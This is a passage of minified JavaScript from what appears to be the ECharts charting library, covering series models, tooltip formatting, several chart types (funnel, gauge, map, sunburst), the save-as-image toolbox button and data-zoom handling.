n=this.getDefs(!1);if(t[this._domName]&&n.contains(t[this._domName]))"function"==typeof e&&e(t);else{var i=this.add(t);i&&(t[this._domName]=i)}}},d.prototype.addDom=function(t){this.getDefs(!0).appendChild(t)},d.prototype.removeDom=function(t){var e=this.getDefs(!1);e&&t[this._domName]&&(e.removeChild(t[this._domName]),t[this._domName]=null)},d.prototype.getDoms=function(){var t=this.getDefs(!1);if(!t)return[];var e=[];return r.each(this._tagNames,(function(n){var i=t.getElementsByTagName(n);e=e.concat([].slice.call(i))})),e},d.prototype.markAllUnused=function(){var t=this.getDoms(),e=this;r.each(t,(function(t){t[e._markLabel]="0"}))},d.prototype.markUsed=function(t){t&&(t[this._markLabel]="1")},d.prototype.removeUnused=function(){var t=this.getDefs(!1);if(t){var e=this.getDoms(),n=this;r.each(e,(function(e){"1"!==e[n._markLabel]&&t.removeChild(e)}))}},d.prototype.getSvgProxy=function(t){return t instanceof a?u:t instanceof o?c:t instanceof s?h:u},d.prototype.getTextSvgElement=function(t){return t.__textSvgEl},d.prototype.getSvgElement=function(t){return t.__svgEl},t.exports=d},Swgg:function(t,e,n){var i=n("fc+c").extend({type:"dataZoom.select"});t.exports=i},T4UG:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("ItGF"),a=n("7aKB"),o=a.formatTime,s=a.encodeHTML,l=a.addCommas,u=a.getTooltipMarker,c=n("4NO4"),h=n("bLfw"),d=n("5Hur"),p=n("OKJ2"),f=n("+TT/"),g=f.getLayoutParams,m=f.mergeLayoutParam,v=n("9H2F").createTask,y=n("D5nY"),x=y.prepareSource,_=y.getSource,b=n("KxfA").retrieveRawValue,w=c.makeInner(),S=h.extend({type:"series.__base__",seriesIndex:0,coordinateSystem:null,defaultOption:null,legendVisualProvider:null,visualColorAccessPath:"itemStyle.color",visualBorderColorAccessPath:"itemStyle.borderColor",layoutMode:null,init:function(t,e,n,i){this.seriesIndex=this.componentIndex,this.dataTask=v({count:I,reset:T}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,n),x(this);var r=this.getInitialData(t,n);C(r,this),this.dataTask.context.data=r,w(this).dataBeforeProcessed=r,M(this)},mergeDefaultAndTheme:function(t,e){var n=this.layoutMode,r=n?g(t):{},a=this.subType;h.hasClass(a)&&(a+="Series"),i.merge(t,e.getTheme().get(this.subType)),i.merge(t,this.getDefaultOption()),c.defaultEmphasis(t,"label",["show"]),this.fillDataTextStyle(t.data),n&&m(t,r,n)},mergeOption:function(t,e){t=i.merge(this.option,t,!0),this.fillDataTextStyle(t.data);var n=this.layoutMode;n&&m(this.option,t,n),x(this);var r=this.getInitialData(t,e);C(r,this),this.dataTask.dirty(),this.dataTask.context.data=r,w(this).dataBeforeProcessed=r,M(this)},fillDataTextStyle:function(t){if(t&&!i.isTypedArray(t))for(var e=["show"],n=0;n<t.length;n++)t[n]&&t[n].label&&c.defaultEmphasis(t[n],"label",e)},getInitialData:function(){},appendData:function(t){this.getRawData().appendData(t.data)},getData:function(t){var e=L(this);if(e){var n=e.context.data;return null==t?n:n.getLinkedData(t)}return w(this).data},setData:function(t){var e=L(this);if(e){var n=e.context;n.data!==t&&e.modifyOutputEnd&&e.setOutputEnd(t.count()),n.outputData=t,e!==this.dataTask&&(n.data=t)}w(this).data=t},getSource:function(){return _(this)},getRawData:function(){return w(this).dataBeforeProcessed},getBaseAxis:function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},formatTooltip:function(t,e,n,r){var a=this,h="html"===(r=r||"html")?"<br/>":"\n",d="richText"===r,p={},f=0,g=this.getData(),m=g.mapDimension("defaultedTooltip",!0),v=m.length,y=this.getRawValue(t),x=i.isArray(y),_=g.getItemVisual(t,"color");i.isObject(_)&&_.colorStops&&(_=(_.colorStops[0]||{}).color),_=_||"transparent";var w,S=(v>1||x&&!v?function(n){var c=i.reduce(n,(function(t,e,n){var i=g.getDimensionInfo(n);return t|(i&&!1!==i.tooltip&&null!=i.displayName)}),0),h=[];function v(t,n){var i=g.getDimensionInfo(n);if(i&&!1!==i.otherDims.tooltip){var m=i.type,v="sub"+a.seriesIndex+"at"+f,y=u({color:_,type:"subItem",renderMode:r,markerId:v}),x=(c?("string"==typeof y?y:y.content)+s(i.displayName||"-")+": ":"")+s("ordinal"===m?t+"":"time"===m?e?"":o("yyyy/MM/dd hh:mm:ss",t):l(t));x&&h.push(x),d&&(p[v]=_,++f)}}m.length?i.each(m,(function(e){v(b(g,t,e),e)})):i.each(n,v);var y=c?d?"\n":"<br/>":"",x=y+h.join(y||", ");return{renderMode:r,content:x,style:p}}(y):(w=v?b(g,t,m[0]):x?y[0]:y,{renderMode:r,content:s(l(w)),style:p})).content,M=a.seriesIndex+"at"+f,I=u({color:_,type:"item",renderMode:r,markerId:M});p[M]=_,++f;var T=g.getName(t),A=this.name;c.isNameSpecified(this)||(A=""),A=A?s(A)+(e?": ":h):"";var C="string"==typeof I?I:I.content;return{html:e?C+A+S:A+C+(T?s(T)+": "+S:S),markers:p}},isAnimationEnabled:function(){if(r.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),t},restoreData:function(){this.dataTask.dirty()},getColorFromPalette:function(t,e,n){var i=this.ecModel,r=d.getColorFromPalette.call(this,t,e,n);return r||(r=i.getColorFromPalette(t,e,n)),r},coordDimToDataDim:function(t){return this.getRawData().mapDimension(t,!0)},getProgressive:function(){return this.get("progressive")},getProgressiveThreshold:function(){return this.get("progressiveThreshold")},getAxisTooltipData:null,getTooltipPosition:null,pipeTask:null,preventIncremental:null,pipelineContext:null});function M(t){var e=t.name;c.isNameSpecified(t)||(t.name=function(t){var e=t.getRawData(),n=e.mapDimension("seriesName",!0),r=[];return i.each(n,(function(t){var n=e.getDimensionInfo(t);n.displayName&&r.push(n.displayName)})),r.join(" ")}(t)||e)}function I(t){return t.model.getRawData().count()}function T(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),A}function A(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function C(t,e){i.each(t.CHANGABLE_METHODS,(function(n){t.wrapMethod(n,i.curry(D,e))}))}function D(t){var e=L(t);e&&e.setOutputEnd(this.count())}function L(t){var e=(t.ecModel||{}).scheduler,n=e&&e.getPipeline(t.uid);if(n){var i=n.currentTask;if(i){var r=i.agentStubMap;r&&(i=r.get(t.uid))}return i}}i.mixin(S,p),i.mixin(S,d),t.exports=S},T6xi:function(t,e,n){var i=n("YgsL"),r=n("nCxF");e.buildPath=function(t,e,n){var a=e.points,o=e.smooth;if(a&&a.length>=2){if(o&&"spline"!==o){var s=r(a,o,n,e.smoothConstraint);t.moveTo(a[0][0],a[0][1]);for(var l=a.length,u=0;u<(n?l:l-1);u++){var c=s[2*u],h=s[2*u+1],d=a[(u+1)%l];t.bezierCurveTo(c[0],c[1],h[0],h[1],d[0],d[1])}}else{"spline"===o&&(a=i(a,n)),t.moveTo(a[0][0],a[0][1]),u=1;for(var p=a.length;u<p;u++)t.lineTo(a[u][0],a[u][1])}n&&t.closePath()}}},TIY9:function(t,e,n){var i=n("bYtY").each,r=n("vafp"),a=n("4NO4").makeInner,o=n("Mgri"),s=n("F5Ls"),l=n("a9QJ"),u=n("p/La"),c=a();function h(t){for(var e,n=0;n<t.length;n++){var i=t[n].getBoundingRect();(e=e||i.clone()).union(i)}return e}t.exports={load:function(t,e,n){var a=c(e).parsed;if(a)return a;var d,p=e.specialAreas||{},f=e.geoJSON;try{d=f?r(f,n):[]}catch(g){throw new Error("Invalid geoJson format\n"+g.message)}return o(t,d),i(d,(function(e){var n=e.name;s(t,e),l(t,e),u(t,e);var i=p[n];i&&e.transformTo(i.left,i.top,i.width,i.height)})),c(e).parsed={regions:d,boundingRect:h(d)}}}},TJmX:function(t,e,n){var i=n("zM3Q"),r=["itemStyle","borderColor"],a=["itemStyle","borderColor0"],o=["itemStyle","color"],s=["itemStyle","color0"],l={seriesType:"candlestick",plan:i(),performRawSeries:!0,reset:function(t,e){if(t.getData().setVisual({legendSymbol:"roundRect",colorP:n(1,t),colorN:n(-1,t),borderColorP:i(1,t),borderColorN:i(-1,t)}),!e.isSeriesFiltered(t))return!t.pipelineContext.large&&{progress:function(t,e){for(var r;null!=(r=t.next());){var a=e.getItemModel(r),o=e.getItemLayout(r).sign;e.setItemVisual(r,{color:n(o,a),borderColor:i(o,a)})}}};function n(t,e){return e.get(t>0?o:s)}function i(t,e){return e.get(t>0?r:a)}}};t.exports=l},TWL2:function(t,e,n){var i=n("IwbS"),r=n("bYtY"),a=n("6Ic6");function o(t,e){i.Group.call(this);var n=new i.Polygon,r=new i.Polyline,a=new i.Text;this.add(n),this.add(r),this.add(a),this.highDownOnUpdate=function(t,e){"emphasis"===e?(r.ignore=r.hoverIgnore,a.ignore=a.hoverIgnore):(r.ignore=r.normalIgnore,a.ignore=a.normalIgnore)},this.updateData(t,e,!0)}var s=o.prototype,l=["itemStyle","opacity"];s.updateData=function(t,e,n){var a=this.childAt(0),o=t.hostModel,s=t.getItemModel(e),u=t.getItemLayout(e),c=t.getItemModel(e).get(l);c=null==c?1:c,a.useStyle({}),n?(a.setShape({points:u.points}),a.setStyle({opacity:0}),i.initProps(a,{style:{opacity:c}},o,e)):i.updateProps(a,{style:{opacity:c},shape:{points:u.points}},o,e);var h=s.getModel("itemStyle"),d=t.getItemVisual(e,"color");a.setStyle(r.defaults({lineJoin:"round",fill:d},h.getItemStyle(["opacity"]))),a.hoverStyle=h.getModel("emphasis").getItemStyle(),this._updateLabel(t,e),i.setHoverStyle(this)},s._updateLabel=function(t,e){var n=this.childAt(1),r=this.childAt(2),a=t.hostModel,o=t.getItemModel(e),s=t.getItemLayout(e).label,l=t.getItemVisual(e,"color");i.updateProps(n,{shape:{points:s.linePoints||s.linePoints}},a,e),i.updateProps(r,{style:{x:s.x,y:s.y}},a,e),r.attr({rotation:s.rotation,origin:[s.x,s.y],z2:10});var u=o.getModel("label"),c=o.getModel("emphasis.label"),h=o.getModel("labelLine"),d=o.getModel("emphasis.labelLine");l=t.getItemVisual(e,"color"),i.setLabelStyle(r.style,r.hoverStyle={},u,c,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:t.getName(e),autoColor:l,useInsideStyle:!!s.inside},{textAlign:s.textAlign,textVerticalAlign:s.verticalAlign}),r.ignore=r.normalIgnore=!u.get("show"),r.hoverIgnore=!c.get("show"),n.ignore=n.normalIgnore=!h.get("show"),n.hoverIgnore=!d.get("show"),n.setStyle({stroke:l}),n.setStyle(h.getModel("lineStyle").getLineStyle()),n.hoverStyle=d.getModel("lineStyle").getLineStyle()},r.inherits(o,i.Group);var u=a.extend({type:"funnel",render:function(t,e,n){var i=t.getData(),r=this._data,a=this.group;i.diff(r).add((function(t){var e=new o(i,t);i.setItemGraphicEl(t,e),a.add(e)})).update((function(t,e){var n=r.getItemGraphicEl(e);n.updateData(i,t),a.add(n),i.setItemGraphicEl(t,n)})).remove((function(t){var e=r.getItemGraphicEl(t);a.remove(e)})).execute(),this._data=i},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=u},TYVI:function(t,e,n){var i=n("5GtS"),r=n("T4UG").extend({type:"series.gauge",getInitialData:function(t,e){return i(this,["value"])},defaultOption:{zlevel:0,z:2,center:["50%","50%"],legendHoverLink:!0,radius:"75%",startAngle:225,endAngle:-45,clockwise:!0,min:0,max:100,splitNumber:10,axisLine:{show:!0,lineStyle:{color:[[.2,"#91c7ae"],[.8,"#63869e"],[1,"#c23531"]],width:30}},splitLine:{show:!0,length:30,lineStyle:{color:"#eee",width:2,type:"solid"}},axisTick:{show:!0,splitNumber:5,length:8,lineStyle:{color:"#eee",width:1,type:"solid"}},axisLabel:{show:!0,distance:5,color:"auto"},pointer:{show:!0,length:"80%",width:8},itemStyle:{color:"auto"},title:{show:!0,offsetCenter:[0,"-40%"],color:"#333",fontSize:15},detail:{show:!0,backgroundColor:"rgba(0,0,0,0)",borderWidth:0,borderColor:"#ccc",width:100,height:null,padding:[5,10],offsetCenter:[0,"40%"],color:"auto",fontSize:30}}});t.exports=r},Tghj:function(t,e){var n;"undefined"!=typeof window?n=window.__DEV__:"undefined"!=typeof global&&(n=global.__DEV__),void 0===n&&(n=!0),e.__DEV__=n},ThAp:function(t,e,n){var i=n("bYtY"),r=n("5GtS"),a=n("T4UG"),o=n("7aKB"),s=o.encodeHTML,l=o.addCommas,u=n("cCMj"),c=n("KxfA").retrieveRawAttr,h=n("W4dC"),d=n("D5nY").makeSeriesEncodeForNameBased,p=a.extend({type:"series.map",dependencies:["geo"],layoutMode:"box",needsDrawMap:!1,seriesGroup:[],getInitialData:function(t){for(var e=r(this,{coordDimensions:["value"],encodeDefaulter:i.curry(d,this)}),n=e.mapDimension("value"),a=i.createHashMap(),o=[],s=[],l=0,u=e.count();l<u;l++){var p=e.getName(l);a.set(p,!0),o.push({name:p,value:e.get(n,l),selected:c(e,l,"selected")})}var f=h.load(this.getMapType(),this.option.nameMap,this.option.nameProperty);return i.each(f.regions,(function(t){var e=t.name;a.get(e)||(o.push({name:e}),s.push(e))})),this.updateSelectedMap(o),e.appendValues([],s),e},getHostGeoModel:function(){var t=this.option.geoIndex;return null!=t?this.dependentModels.geo[t]:null},getMapType:function(){return(this.getHostGeoModel()||this).option.map},getRawValue:function(t){var e=this.getData();return e.get(e.mapDimension("value"),t)},getRegionModel:function(t){var e=this.getData();return e.getItemModel(e.indexOfName(t))},formatTooltip:function(t,e,n,i){for(var r=this.getData(),a=l(this.getRawValue(t)),o=r.getName(t),u=this.seriesGroup,c=[],h=0;h<u.length;h++){var d=u[h].originalData.indexOfName(o),p=r.mapDimension("value");isNaN(u[h].originalData.get(p,d))||c.push(s(u[h].name))}var f="html"===i?"<br/>":"\n";return c.join(", ")+f+s(o+" : "+a)},getTooltipPosition:function(t){if(null!=t){var e=this.getData().getName(t),n=this.coordinateSystem,i=n.getRegion(e);return i&&n.dataToPoint(i.center)}},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},defaultOption:{zlevel:0,z:2,coordinateSystem:"geo",map:"",left:"center",top:"center",aspectScale:.75,showLegendSymbol:!0,dataRangeHoverLink:!0,boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",areaColor:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{areaColor:"rgba(255,215,0,0.8)"}},nameProperty:"name"}});i.mixin(p,u),t.exports=p},TkdX:function(t,e,n){var i=n("bYtY"),r=n("IwbS");function a(t,e,n){r.Group.call(this);var i=new r.Sector({z2:2});i.seriesIndex=e.seriesIndex;var a=new r.Text({z2:4,silent:t.getModel("label").get("silent")});function o(){a.ignore=a.hoverIgnore}function s(){a.ignore=a.normalIgnore}this.add(i),this.add(a),this.updateData(!0,t,"normal",e,n),this.on("emphasis",o).on("normal",s).on("mouseover",o).on("mouseout",s)}var o=a.prototype;o.updateData=function(t,e,n,a,o){this.node=e,e.piece=this,a=a||this._seriesModel,o=o||this._ecModel;var s=this.childAt(0);s.dataIndex=e.dataIndex;var l=e.getModel(),u=e.getLayout(),c=i.extend({},u);c.label=null;var h=function(t,e,n){var r=t.getVisual("color"),a=t.getVisual("visualMeta");a&&0!==a.length||(r=null);var o=t.getModel("itemStyle").get("color");if(o)return o;if(r)return r;if(0===t.depth)return n.option.color[0];var s=n.option.color.length;return n.option.color[function(t){for(var e=t;e.depth>1;)e=e.parentNode;var n=t.getAncestors()[0];return i.indexOf(n.children,e)}(t)%s]}(e,0,o);!function(t,e,n){e.getData().setItemVisual(t.dataIndex,"color",n)}(e,a,h);var d,p=l.getModel("itemStyle").getItemStyle();if("normal"===n)d=p;else{var f=l.getModel(n+".itemStyle").getItemStyle();d=i.merge(f,p)}d=i.defaults({lineJoin:"bevel",fill:d.fill||h},d),t?(s.setShape(c),s.shape.r=u.r0,r.updateProps(s,{shape:{r:u.r}},a,e.dataIndex),s.useStyle(d)):"object"==typeof d.fill&&d.fill.type||"object"==typeof s.style.fill&&s.style.fill.type?(r.updateProps(s,{shape:c},a),s.useStyle(d)):r.updateProps(s,{shape:c,style:d},a),this._updateLabel(a,h,n);var g=l.getShallow("cursor");if(g&&s.attr("cursor",g),t){var m=a.getShallow("highlightPolicy");this._initEvents(s,e,a,m)}this._seriesModel=a||this._seriesModel,this._ecModel=o||this._ecModel,r.setHoverStyle(this)},o.onEmphasis=function(t){var e=this;this.node.hostTree.root.eachNode((function(n){var i,r,a;n.piece&&(e.node===n?n.piece.updateData(!1,n,"emphasis"):(i=n,r=e.node,"none"!==(a=t)&&("self"===a?i===r:"ancestor"===a?i===r||i.isAncestorOf(r):i===r||i.isDescendantOf(r))?n.piece.childAt(0).trigger("highlight"):"none"!==t&&n.piece.childAt(0).trigger("downplay")))}))},o.onNormal=function(){this.node.hostTree.root.eachNode((function(t){t.piece&&t.piece.updateData(!1,t,"normal")}))},o.onHighlight=function(){this.updateData(!1,this.node,"highlight")},o.onDownplay=function(){this.updateData(!1,this.node,"downplay")},o._updateLabel=function(t,e,n){var a=this.node.getModel(),o=a.getModel("label"),s="normal"===n||"emphasis"===n?o:a.getModel(n+".label"),l=a.getModel("emphasis.label"),u=s.get("formatter"),c=i.retrieve(t.getFormattedLabel(this.node.dataIndex,u?n:"normal",null,null,"label"),this.node.name);!1===S("show")&&(c="");var h=this.node.getLayout(),d=s.get("minAngle");null==d&&(d=o.get("minAngle")),null!=(d=d/180*Math.PI)&&Math.abs(h.endAngle-h.startAngle)<d&&(c="");var p=this.childAt(1);r.setLabelStyle(p.style,p.hoverStyle||{},o,l,{defaultText:s.getShallow("show")?c:null,autoColor:e,useInsideStyle:!0});var f,g=(h.startAngle+h.endAngle)/2,m=Math.cos(g),v=Math.sin(g),y=S("position"),x=S("distance")||0,_=S("align");"outside"===y?(f=h.r+x,_=g>Math.PI/2?"right":"left"):_&&"center"!==_?"left"===_?(f=h.r0+x,g>Math.PI/2&&(_="right")):"right"===_&&(f=h.r-x,g>Math.PI/2&&(_="left")):(f=(h.r+h.r0)/2,_="center"),p.attr("style",{text:c,textAlign:_,textVerticalAlign:S("verticalAlign")||"middle",opacity:S("opacity")}),p.attr("position",[f*m+h.cx,f*v+h.cy]);var b=S("rotate"),w=0;function S(t){var e=s.get(t);return null==e?o.get(t):e}"radial"===b?(w=-g)<-Math.PI/2&&(w+=Math.PI):"tangential"===b?(w=Math.PI/2-g)>Math.PI/2?w-=Math.PI:w<-Math.PI/2&&(w+=Math.PI):"number"==typeof b&&(w=b*Math.PI/180),p.attr("rotation",w)},o._initEvents=function(t,e,n,i){t.off("mouseover").off("mouseout").off("emphasis").off("normal");var r=this,a=function(){r.onEmphasis(i)},o=function(){r.onNormal()};n.isAnimationEnabled()&&t.on("mouseover",a).on("mouseout",o).on("emphasis",a).on("normal",o).on("downplay",(function(){r.onDownplay()})).on("highlight",(function(){r.onHighlight()}))},i.inherits(a,r.Group),t.exports=a},Tp9H:function(t,e,n){var i=n("ItGF"),r=n("Kagy"),a=n("IUWy"),o=r.toolbox.saveAsImage;function s(t){this.model=t}s.defaultOption={show:!0,icon:"M4.7,22.9L29.3,45.5L54.7,23.4M4.6,43.6L4.6,58L53.8,58L53.8,43.6M29.2,45.1L29.2,0",title:o.title,type:"png",connectedBackgroundColor:"#fff",name:"",excludeComponents:["toolbox"],pixelRatio:1,lang:o.lang.slice()},s.prototype.unusable=!i.canvasSupported,s.prototype.onclick=function(t,e){var n=this.model,r=n.get("name")||t.get("title.0.text")||"echarts",a="svg"===e.getZr().painter.getType()?"svg":n.get("type",!0)||"png",o=e.getConnectedDataURL({type:a,backgroundColor:n.get("backgroundColor",!0)||t.get("backgroundColor")||"#fff",connectedBackgroundColor:n.get("connectedBackgroundColor"),excludeComponents:n.get("excludeComponents"),pixelRatio:n.get("pixelRatio")});if("function"!=typeof MouseEvent||i.browser.ie||i.browser.edge)if(window.navigator.msSaveOrOpenBlob){for(var s=atob(o.split(",")[1]),l=s.length,u=new Uint8Array(l);l--;)u[l]=s.charCodeAt(l);var c=new Blob([u]);window.navigator.msSaveOrOpenBlob(c,r+"."+a)}else{var h=n.get("lang"),d='<body style="margin:0;"><img src="'+o+'" style="max-width:100%;" title="'+(h&&h[0]||"")+'" /></body>';window.open().document.write(d)}else{var p=document.createElement("a");p.download=r+"."+a,p.target="_blank",p.href=o;var f=new MouseEvent("click",{view:document.defaultView,bubbles:!0,cancelable:!1});p.dispatchEvent(f)}},a.register("saveAsImage",s),t.exports=s},"U/Mo":function(t,e){e.getNodeGlobalScale=function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=t.option.nodeScaleRatio,i=e.scale,r=i&&i[0]||1;return((e.getZoom()-1)*n+1)/r},e.getSymbolSize=function(t){var e=t.getVisual("symbolSize");return e instanceof Array&&(e=(e[0]+e[1])/2),+e}},UOVi:function(t,e,n){var i=n("bYtY"),r=n("7aKB"),a=["cartesian2d","polar","singleAxis"];function o(t,e){t=t.slice();var n=i.map(t,r.capitalFirst);e=(e||[]).slice();var a=i.map(e,r.capitalFirst);return function(r,o){i.each(t,(function(t,i){for(var s={name:t,capital:n[i]},l=0;l<e.length;l++)s[e[l]]=t+a[l];r.call(o,s)}))}}var s=o(["x","y","z","radius","angle","single"],["axisIndex","axis","index","id"]);e.isCoordSupported=function(t){return i.indexOf(a,t)>=0},e.createNameEach=o,e.eachAxisDim=s,e.createLinkedNodesFinder=function(t,e,n){return function(a){var o,s={nodes:[],records:{}};if(e((function(t){s.records[t.name]={}})),!a)return s;r(a,s);do{o=!1,t(l)}while(o);function l(t){!function(t,e){return i.indexOf(e.nodes,t)>=0}(t,s)&&function(t,r){var a=!1;return e((function(e){i.each(n(t,e)||[],(function(t){r.records[e.name][t]&&(a=!0)}))})),a}(t,s)&&(r(t,s),o=!0)}return s};function r(t,r){r.nodes.push(t),e((function(e){i.each(n(t,e)||[],(function(t){r.records[e.name][t]=!0}))}))}}},UnoB:function(t,e,n){var i=n("bYtY"),r=n("OELB");function a(t,e,n){if(t.count())for(var r,a=e.coordinateSystem,o=e.getLayerSeries(),s=t.mapDimension("single"),l=t.mapDimension("value"),u=i.map(o,(function(e){return i.map(e.indices,(function(e){var n=a.dataToPoint(t.get(s,e));return n[1]=t.get(l,e),n}))})),c=function(t){for(var e=t.length,n=t[0].length,i=[],r=[],a=0,o={},s=0;s<n;++s){for(var l=0,u=0;l<e;++l)u+=t[l][s][1];u>a&&(a=u),i.push(u)}for(var c=0;c<n;++c)r[c]=(a-i[c])/2;a=0;for(var h=0;h<n;++h){var d=i[h]+r[h];d>a&&(a=d)}return o.y0=r,o.max=a,o}(u),h=c.y0,d=n/c.max,p=o.length,f=o[0].indices.length,g=0;g<f;++g){t.setItemLayout(o[0].indices[g],{layerIndex:0,x:u[0][g][0],y0:r=h[g]*d,y:u[0][g][1]*d});for(var m=1;m<p;++m)t.setItemLayout(o[m].indices[g],{layerIndex:m,x:u[m][g][0],y0:r+=u[m-1][g][1]*d,y:u[m][g][1]*d})}}t.exports=function(t,e){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),n=t.coordinateSystem,i={},o=n.getRect();i.rect=o;var s=t.get("boundaryGap"),l=n.getAxis();i.boundaryGap=s,"horizontal"===l.orient?(s[0]=r.parsePercent(s[0],o.height),s[1]=r.parsePercent(s[1],o.height),a(e,t,o.height-s[0]-s[1])):(s[0]=r.parsePercent(s[0],o.width),s[1]=r.parsePercent(s[1],o.width),a(e,t,o.width-s[0]-s[1])),e.setLayout("layoutInfo",i)}))}},VFCP:function(t,e,n){n("dBmv"),n("KamJ")},VPsl:function(t,e){t.exports=function(t){t.eachSeriesByType("map",(function(t){var e=t.get("color"),n=t.getModel("itemStyle"),i=n.get("areaColor"),r=n.get("color")||e[t.seriesIndex%e.length];t.getData().setVisual({areaColor:i,color:r})}))}},VR9l:function(t,e,n){var i=n("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["textPosition"],["textAlign"]]);t.exports={getItemStyle:function(t,e){var n=i(this,t,e),r=this.getBorderLineDash();return r&&(n.lineDash=r),n},getBorderLineDash:function(){var t=this.get("borderType");return"solid"===t||null==t?null:"dashed"===t?[5,5]:[1,1]}}},VSLf:function(t,e,n){n("I+Bx"),n("F0hE"),n("bBKM")},VXYp:function(t,e,n){var i=n("bYtY"),r=n("SgGq"),a=n("iLNv"),o="\0_ec_dataZoom_roams";function s(t){var e=t.getZr();return e[o]||(e[o]={})}function l(t){i.each(t,(function(e,n){e.count||(e.controller.dispose(),delete t[n])}))}function u(t,e){t.dispatchAction({type:"dataZoom",batch:e})}e.register=function(t,e){var n=s(t),o=e.dataZoomId,c=e.coordId;i.each(n,(function(t,n){var r=t.dataZoomInfos;r[o]&&i.indexOf(e.allCoordIds,c)<0&&(delete r[o],t.count--)})),l(n);var h=n[c];h||((h=n[c]={coordId:c,dataZoomInfos:{},count:0}).controller=function(t,e){var n=new r(t.getZr());return i.each(["pan","zoom","scrollMove"],(function(t){n.on(t,(function(n){var r=[];i.each(e.dataZoomInfos,(function(i){if(n.isAvailableBehavior(i.dataZoomModel.option)){var a=(i.getRange||{})[t],o=a&&a(e.controller,n);!i.dataZoomModel.get("disabled",!0)&&o&&r.push({dataZoomId:i.dataZoomId,start:o[0],end:o[1]})}})),r.length&&e.dispatchAction(r)}))})),n}(t,h),h.dispatchAction=i.curry(u,t)),!h.dataZoomInfos[o]&&h.count++,h.dataZoomInfos[o]=e;var d,p,f,g=(p={type_true:2,type_move:1,type_false:0,type_undefined:-1},f=!0,i.each(h.dataZoomInfos,(function(t){var e=t.dataZoomModel,n=!e.get("disabled",!0)&&(!e.get("zoomLock",!0)||"move");p["type_"+n]>p["type_"+d]&&(d=n),f&=e.get("preventDefaultMouseMove",!0)})),{controlType:d,opt:{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!0,preventDefaultMouseMove:!!f}});h.controller.enable(g.controlType,g.opt),h.controller.setPointerChecker(e.containsPoint),a.createOrUpdate(h,"dispatchAction",e.dataZoomModel.get("throttle",!0),"fixRate")},e.unregister=function(t,e){var n=s(t);i.each(n,(function(t){t.controller.dispose();var n=t.dataZoomInfos;n[e]&&(delete n[e],t.count--)})),l(n)},e.generateCoordId=function(t){return t.type+"\0_"+t.id}},VaxA:function(t,e,n){var i=n("bYtY");function r(t){for(var e=[];t;)(t=t.parentNode)&&e.push(t);return e.reverse()}e.retrieveTargetInfo=function(t,e,n){if(t&&i.indexOf(e,t.type)>=0){var r=n.getData().tree.root,a=t.targetNode;if("string"==typeof a&&(a=r.getNodeById(a)),a&&r.contains(a))return{node:a};var o=t.targetNodeId;if(null!=o&&(a=r.getNodeById(o)))return{node:a}}},e.getPathToRoot=r,e.aboveViewRoot=function(t,e){var n=r(t);return i.indexOf(n,e)>=0},e.wrapTreePathInfo=function(t,e){for(var n=[];t;){var i=t.dataIndex;n.push({name:t.name,dataIndex:i,value:e.getRawValue(i)}),t=t.parentNode}return n.reverse(),n}},Vi4m:function(t,e,n){var i=n("bYtY");t.exports=function(t){null!=t&&i.extend(this,t),this.otherDims={}}},VpOo:function(t,e){e.buildPath=function(t,e){var n,i,r,a,o,s=e.x,l=e.y,u=e.width,c=e.height,h=e.r;u<0&&(s+=u,u=-u),c<0&&(l+=c,c=-c),"number"==typeof h?n=i=r=a=h:h instanceof Array?1===h.length?n=i=r=a=h[0]:2===h.length?(n=r=h[0],i=a=h[1]):3===h.length?(n=h[0],i=a=h[1],r=h[2]):(n=h[0],i=h[1],r=h[2],a=h[3]):n=i=r=a=0,n+i>u&&(n*=u/(o=n+i),i*=u/o),r+a>u&&(r*=u/(o=r+a),a*=u/o),i+r>c&&(i*=c/(o=i+r),r*=c/o),n+a>c&&(n*=c/(o=n+a),a*=c/o),t.moveTo(s+n,l),t.lineTo(s+u-i,l),0!==i&&t.arc(s+u-i,l+i,i,-Math.PI/2,0),t.lineTo(s+u,l+c-r),0!==r&&t.arc(s+u-r,l+c-r,r,0,Math.PI/2),t.lineTo(s+a,l+c),0!==a&&t.arc(s+a,l+c-a,a,Math.PI/2,Math.PI),t.lineTo(s,l+n),0!==n&&t.arc(s+n,l+n,n,Math.PI,1.5*Math.PI)}},W2nI:function(t,e,n){var i=n("IwbS"),r=n("ProS"),a=n("bYtY"),o=["itemStyle","opacity"],s=["emphasis","itemStyle","opacity"],l=["lineStyle","opacity"],u=["emphasis","lineStyle","opacity"];function c(t,e){return t.getVisual("opacity")||t.getModel().get(e)}function h(t,e,n){var i=t.getGraphicEl(),r=c(t,e);null!=n&&(null==r&&(r=1),r*=n),i.downplay&&i.downplay(),i.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",r)}))}function d(t,e){var n=c(t,e),i=t.getGraphicEl();i.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",n)})),i.highlight&&i.highlight()}var p=i.extendShape({shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,cpx2:0,cpy2:0,extent:0,orient:""},buildPath:function(t,e){var 